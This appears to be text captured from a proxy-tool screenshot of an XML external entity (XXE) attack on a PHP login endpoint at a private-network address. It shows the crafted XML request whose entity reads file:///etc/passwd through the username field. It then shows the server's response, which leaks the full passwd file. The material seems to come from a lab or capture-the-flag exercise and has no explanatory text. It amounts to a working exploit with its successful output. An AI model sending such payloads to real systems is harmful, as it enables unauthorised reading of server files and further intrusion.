 美化 Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.100.40:56758
3 Content-Length: 164
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/xml;charset=UTF-8
9 Origin: http://192.168.100.40:56758
10 Referer: http://192.168.100.40:56758/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 <?xml version="1.0"?>
15 <!DOCTYPE ANY [
16 <!ENTITY content SYSTEM "file:///etc/passwd">
17 ]>
18 <user>
<username>
&content;
</username>
<password>
admin
</password>
</user>
19
20
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Sep 2024 03:07:58 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Vary: Accept-Encoding
6 Content-Length: 1239
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=utf-8
10
11 <result>
<code>
0
</code>
<msg>
root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
32 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
33 </msg>
</result>